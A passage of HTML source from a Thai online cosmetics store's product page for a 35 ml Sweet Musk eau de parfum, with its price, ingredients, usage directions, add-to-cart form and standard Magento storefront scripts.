href="https://www.cutepress.com/catalog/category/view/id/36/" ><span>ความหอม</span></a><ul class="level1 submenu"><li  class="level2 nav-7-6-1 category-item first"><a href="https://www.cutepress.com/catalog/category/view/id/223/" ><span>เชดส์ ออฟ มี</span></a></li><li  class="level2 nav-7-6-2 category-item"><a href="https://www.cutepress.com/catalog/category/view/s/1/id/178/" ><span>มาย ซิกเนเจอร์ คอลเลคชั่น1</span></a></li><li  class="level2 nav-7-6-3 category-item"><a href="https://www.cutepress.com/choose-by-series/fragrance/mysignature.html" ><span>มาย ซิกเนเจอร์ คอลเลคชั่น2</span></a></li><li  class="level2 nav-7-6-4 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/173/" ><span>สวีท มัสค์</span></a></li><li  class="level2 nav-7-6-5 category-item"><a href="https://www.cutepress.com/catalog/category/view/id/206/" ><span>ไอ แอม จัสท์ มี</span></a></li><li  class="level2 nav-7-6-6 category-item"><a href="https://www.cutepress.com/choose-by-series/fragrance/the-muse-parfum.html" ><span>เดอะ มิวส์</span></a></li><li  class="level2 nav-7-6-7 category-item"><a href="https://www.cutepress.com/choose-by-series/fragrance/tropical-escape-parfum.html" ><span>ทรอปิคัล เอสเคป</span></a></li><li  class="level2 nav-7-6-8 category-item"><a href="https://www.cutepress.com/choose-by-series/fragrance/multi-mood.html" ><span>มัลติมูด คอลเลคชั่น</span></a></li><li  class="level2 nav-7-6-9 category-item last"><a href="https://www.cutepress.com/choose-by-series/fragrance/bye-bye-smell.html" ><span>บ๊าย บาย สเม็ล</span></a></li></ul></li></ul></li><li  class="level0 nav-8 category-item level-top"><a href="https://www.cutepress.com/catalog/category/view/id/229/"  class="level-top" ><span>เกี่ยวกับสมาชิก</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://www.cutepress.com/catalog/category/view/id/230/"  class="level-top" ><span>เกี่ยวกับแบรนด์</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://www.cutepress.com/katanya-product.html"  class="level-top" ><span>สินค้ากตัญญู</span></a></li><li  class="level0 nav-11 level-top"><a href="https://www.cutepress.com/couponcode/coupon/index"  class="level-top" ><span>Coupon</span></a></li><li  class="level0 nav-12 active last level-top"><a href="https://www.cutepress.com/blog/"  class="level-top" ><span>Blog</span></a></li>				
							</ul>
		</nav>
		
		<script type="text/javascript">
			require([
                'jquery'
            ], function ($) {
                $('#sidebar-button').click(function () {
                    $('body').toggleClass('navbar-active');
                    $(this).toggleClass('active');
                });

                $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

                $('.touch-button').click(function () {
                    $(this).prev().slideToggle(200);
                    $(this).toggleClass('active');
                    $(this).parent().toggleClass('parent-active');
                });

            });
		</script>
		
	</div>
                    </div>
                </div>

            </div>

        </div>

    </header>    <div class="breadcrumbs">
		<div class="container">
			<ul class="items">
				                    <li class="item home">
					                        <a href="https://www.cutepress.com/" title="Go to Home Page">หน้าหลัก</a>
										</li>
				                    <li class="item product">
											สวีท มัสค์ โอ เดอ พาร์ฟูม 35 มล.										</li>
							</ul>
		</div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col1-layout"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main">                                                                                                                                                    
<div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">สวีท มัสค์ โอ เดอ พาร์ฟูม 35 มล.</span>    </h1>
    <div style="display:none;">Product:id:3840</div>
<style>
.tag-promotion{border: 1px solid #ff5dc2;border-radius: 10px;color: #ff5dc2;height:30px;font-weight: 600;text-align: center;width:50%;margin-bottom: 15px;}
.tag-promotion a{color: #ff5dc2;}
.tag-promotion2{border: 0px solid #ff5dc2;border-radius: 10px;color: #ff5dc2;height:30px;font-weight:600;}
.tag-product-tpye-detail{color:#ccc;text-align: right;height:30px;}	
.discount-label{padding: 4px;position: absolute;float: left;margin-top: 5px;margin-left: 0px;width: auto;z-index: 2;}
.discount-label span{color:#ffffff;padding:10px;}
.blue{background-color:#b99add;}
.blue:after{border-right-color:#b99add;}
.discountflage{}
.product-price-configuration{font-size: 1.2rem;}
.price-label{display: none !important;}
.product-info-main .price-box .old-price {
    margin-right: 10px;
}
.product-info-main .special-price, .product-options-bottom .special-price {
    margin: 0;
}
</style></div>

<div class="product attribute overview">
        <div class="value" itemprop="description"><p>น้ำหอมสำหรับผิวกาย เสน่ห์หอมหวานชวนหลงใหลจากมวลดอกไม้นานาพันธุ์ ให้ความรู้สึกอ่อนหวานและนุ่มนวล แฝงเสน่ห์ดึงดูดใจ <br />มอบความหอมยาวนานตลอดวัน</p></div>
</div>

<div id="addthis_wrap">
	<div class="addthis_toolbox addthis_default_style ">
	<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
	<iframe allowtransparency="true" frameborder="0" scrolling="no" src="https://platform.twitter.com/widgets/tweet_button.html" style="width:95px; height:20px; float:left;"></iframe>						                              
	<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
	<a class="addthis_counter addthis_pill_style"></a>						
	</div>
	<script type="text/javascript">var addthis_config = {"data_track_addressbar": false};</script>
	<script type="text/javascript" src="http://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-529be2200cc72db5"></script>
</div><div class="product-info-price">    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.cutepress.com/sweet-musk-eau-de-parfum-35-ml..html#review-form">
                เป็นคนแรกที่รีวิวสินค้านี้             </a>
        </div>
    </div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>มีสินค้า</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">75437</div>
</div>
</div><div class="price-box price-final_price" data-role="priceBox" data-product-id="3840" data-price-box="product-id-3840">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-3840"                data-price-amount="315"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">฿315.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-3840"                data-price-amount="450"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">฿450.00</span></span>
        </span>
    </span>

</div></div>
<div class="product alert price">
    <a href="https://www.cutepress.com/productalert/add/price/product_id/3840/uenc/aHR0cHM6Ly93d3cuY3V0ZXByZXNzLmNvbS9zd2VldC1tdXNrLWVhdS1kZS1wYXJmdW0tMzUtbWwuLmh0bWw%2C/"
       title="&#x0E41;&#x0E08;&#x0E49;&#x0E07;&#x0E40;&#x0E15;&#x0E37;&#x0E2D;&#x0E19;&#x0E40;&#x0E21;&#x0E37;&#x0E48;&#x0E2D;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;&#x0E25;&#x0E14;&#x0E23;&#x0E32;&#x0E04;&#x0E32;" class="action alert">
        แจ้งเตือนเมื่อสินค้าลดราคา    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="75437"
          action="https://www.cutepress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3V0ZXByZXNzLmNvbS9zd2VldC1tdXNrLWVhdS1kZS1wYXJmdW0tMzUtbWwuLmh0bWw%2C/product/3840/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="3840" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="3840" />
        <input name="form_key" type="hidden" value="pKMqlJjDciYMfjUf" />                                <div class="box-tocart">
    <div class="fieldset">
                    <div class="field qty">
            <label class="label" for="qty"><span>จำนวน</span></label>
            <div class="control control-qty-cart">
			
				<div class="control-qtyX">
					<span class="quantity-controlsX quantity-minusX"></span>
					<input style="float:left;" type="number"
						   name="qty"
						   id="qty"
						   maxlength="12"
						   value="1"
						   title="จำนวน" class="qty-default input-text qty"
						   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
					/>
						   
					<span class="quantity-controlsX quantity-plusX"></span>

						<script type="text/javascript">
							require([
								'jquery'
							], function ($) {
								$('.quantity-plusX').click(function () {
									$('.qty-default').val(Number($('.qty-default').val()) + 1);
								});

								$('.quantity-minusX').click(function () {
									var value = Number($('.qty-default').val()) - 1;
									if (value > 0) {
										$('.qty-default').val(value);
									}

								});
							});
						</script>
				</div>
				
				
				<style>	
					.quantity-controlsX {
						display: block;
						width: 20px;
						height: 20px;
						border: 0px solid #ddd;
						text-align: center;
						line-height: 40px;
						cursor: pointer;
					}
					.quantity-plusX {
					  border-top-right-radius: 5px;
					  -webkit-border-top-right-radius: 5px;
					  cursor: pointer;
					  float: left;
					}
					.quantity-plusX:before {
					  content: '\f067';
					  display: inline-block;
					  font-family: FontAwesome;
					  font-style: normal;
					  font-weight: normal;
					  font-variant: normal;
					  font-synthesis: weight style;
					  font-stretch: normal;
					  font-size-adjust: none;
					  font-language-override: normal;
					  font-kerning: auto;
					  font-feature-settings: normal;
					  line-height: 1;
					  -webkit-font-smoothing: antialiased;
					  -moz-osx-font-smoothing: grayscale;
					  text-align: center;
					  font-size: 14px;
					}
					.quantity-minusX{
					  border-bottom-right-radius: 5px;
					  -webkit-border-bottom-right-radius: 5px;
					  cursor: pointer;
					  float: left;
					}
					.quantity-minusX:before {
					  content: '\f068';
					  display: inline-block;
					  font-family: FontAwesome;
					  font-style: normal;
					  font-weight: normal;
					  font-variant: normal;
					  font-synthesis: weight style;
					  font-stretch: normal;
					  font-size-adjust: none;
					  font-language-override: normal;
					  font-kerning: auto;
					  font-feature-settings: normal;
					  line-height: 1;
					  -webkit-font-smoothing: antialiased;
					  -moz-osx-font-smoothing: grayscale;
					  text-align: center;
					  font-size: 14px;
					}
				
				
				
				</style>
            </div>
        </div>
		        <div class="actions">
            <button type="submit"
                    title="เพิ่มไปยังตะกร้า"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>เพิ่มไปยังตะกร้า</span>
            </button>
			
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.cutepress.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
    <script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToCart": {
                "bindSubmit": false
            }
        }
    }
</script>
        
                    </form>
</div>

<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=3840]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":"3840","priceFormat":{"pattern":"\u0e3f%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}});
    });
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.cutepress.com\/wishlist\/index\/add\/","data":{"product":3840,"uenc":"aHR0cHM6Ly93d3cuY3V0ZXByZXNzLmNvbS9zd2VldC1tdXNrLWVhdS1kZS1wYXJmdW0tMzUtbWwuLmh0bWw,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div>                                                                                                                                                    
</div><div class="product media">                                                                                                            <a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.cutepress.com/pub/static/frontend/Sm/destino/th_TH/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 119,
            "navtype": "slides",
            "height": 800        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled":"true",
										
					"fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": "400",
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/www.cutepress.com\/pub\/media\/catalog\/product\/cache\/80ce459ed3e9580355ba6467cba9dede\/7\/5\/75437.jpg","img":"https:\/\/www.cutepress.com\/pub\/media\/catalog\/product\/cache\/8bcb7669b359307340d2dd48787afbce\/7\/5\/75437.jpg","full":"https:\/\/www.cutepress.com\/pub\/media\/catalog\/product\/cache\/0ef9f7b1eaccc3ec538a83bd91e43604\/7\/5\/75437.jpg","caption":"\u0e2a\u0e27\u0e35\u0e17 \u0e21\u0e31\u0e2a\u0e04\u0e4c \u0e42\u0e2d \u0e40\u0e14\u0e2d \u0e1e\u0e32\u0e23\u0e4c\u0e1f\u0e39\u0e21 35 \u0e21\u0e25.","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.cutepress.com\/pub\/media\/catalog\/product\/cache\/80ce459ed3e9580355ba6467cba9dede\/s\/w\/sweet_musk_edp-product-detail-75437.jpg","img":"https:\/\/www.cutepress.com\/pub\/media\/catalog\/product\/cache\/8bcb7669b359307340d2dd48787afbce\/s\/w\/sweet_musk_edp-product-detail-75437.jpg","full":"https:\/\/www.cutepress.com\/pub\/media\/catalog\/product\/cache\/0ef9f7b1eaccc3ec538a83bd91e43604\/s\/w\/sweet_musk_edp-product-detail-75437.jpg","caption":"\u0e2a\u0e27\u0e35\u0e17 \u0e21\u0e31\u0e2a\u0e04\u0e4c \u0e42\u0e2d \u0e40\u0e14\u0e2d \u0e1e\u0e32\u0e23\u0e4c\u0e1f\u0e39\u0e21 35 \u0e21\u0e25.","position":"3","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    						"nav": "thumbs",
						"navdir": "horizontal",
										
                    						"loop": true,
										
											"keyboard": true,
										
											"arrows": false,
										
											"allowfullscreen": true,
										
					
					
                                        "width": "600",
                    "thumbwidth": "89",
                                            "thumbheight": 119,
                                                                "height": 800,
                                                                "transitionduration": 500,
                                        "transition": "slide",

											"navarrows": true,
										
					"thumbmargin": 10,
					"thumbborderwidth": 1,
                    "navtype": "slides"
                    
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }
</script>

<style>
	</style>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>
    <div class="product info detailed">
                <div class="product data items default-style" data-mage-init='{"tabs":{"openedState":"active"}}'>
			                <ul class="resp-tabs-list">
																	                        <li class="data item title"
                            aria-labeledby="tab-label-additional-title"
                            data-role="collapsible" id="tab-label-additional">
							<a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#additional"
                               id="tab-label-additional-title">
								ข้อมูลเพิ่มเติม							</a>
						</li>
											                        <li class="data item title"
                            aria-labeledby="tab-label-reviews-title"
                            data-role="collapsible" id="tab-label-reviews">
							<a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#reviews"
                               id="tab-label-reviews-title">
								รีวิวผลิตภัณฑ์							</a>
						</li>
														</ul>

                <div class="resp-tabs-container">
																	
                        <div class="data item content resp-tab-content" id="additional" data-role="content">
							    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">ข้อมูลเพิ่มเติม</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">วิธีใช้</th>
                    <td class="col data" data-th="&#x0E27;&#x0E34;&#x0E18;&#x0E35;&#x0E43;&#x0E0A;&#x0E49;"><p>ฉีดพรมทั่วร่างกายหลังอาบน้ำ หรือทุกเวลาที่ต้องการ</p></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">ส่วนประกอบ</th>
                    <td class="col data" data-th="&#x0E2A;&#x0E48;&#x0E27;&#x0E19;&#x0E1B;&#x0E23;&#x0E30;&#x0E01;&#x0E2D;&#x0E1A;"><p>ALCOHOL DENATURED, FRAGRANCE, WATER, PEG-40 HYDROGENATED CASTOR OIL, DIETHYL ADIPATE, SODIUM BENZOTRIAZOLYL BUTYLPHENOL SULFONATE, CI 17200, CI 42090.</p></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">ขนาดสินค้า</th>
                    <td class="col data" data-th="&#x0E02;&#x0E19;&#x0E32;&#x0E14;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;">35 มล.</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">New Eau De Parfum</th>
                    <td class="col data" data-th="New&#x20;Eau&#x20;De&#x20;Parfum">สวีท มัสค์</td>
                </tr>
                        </tbody>
        </table>
    </div>
						</div>
											
                        <div class="data item content resp-tab-content" id="reviews" data-role="content">
							<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://www.cutepress.com/customer/account/login/referer/aHR0cHM6Ly93d3cuY3V0ZXByZXNzLmNvbS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC8zODQwLyNyZXZpZXctZm9ybQ%2C%2C/">Sign in</a> or <a href="https://www.cutepress.com/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.cutepress.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F3840\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
						</div>
														</div>
						
            
        </div>
    </div>
<input name="form_key" type="hidden" value="pKMqlJjDciYMfjUf" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.cutepress.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.cutepress.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.cutepress.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}},"sociallogin":{"component":"Faonni_SocialLogin\/js\/view\/authentication-popup","displayArea":"before","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.cutepress.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FSm\u002Fdestino\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"sales\/order\/reorder":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/add":["cart","directory-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","ammessages","amasty-storepickup-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","ammessages","amasty-storepickup-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","ammessages","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","ammessages","amasty-storepickup-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","ammessages","amasty-storepickup-data","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages","amasty-storepickup-data","amasty-selected-pickup-info","magepal-gtm-jsdatalayer","checkout-fields"],"checkout\/sidebar\/removeitem":["cart","ammessages","amasty-storepickup-data","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","ammessages","amasty-storepickup-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","ammessages","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","ammessages","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"authorizenet\/directpost_payment\/place":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_promo\/cart\/add":["cart","ammessages"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-selected-pickup-info","chatData"],
                "baseUrls": ["https:\/\/www.cutepress.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","ammessages","amasty-storepickup-data","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer","checkout-fields","collection-point-result","pickup-location-result"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.cutepress.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","amasty-storepickup-data"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.cutepress.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.cutepress.com\/page_cache\/block\/render\/id\/3840\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_3840","catalog_product_view_sku_75437","gl_remove_compare_products"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/sweet-musk-eau-de-parfum-35-ml..html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.cutepress.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
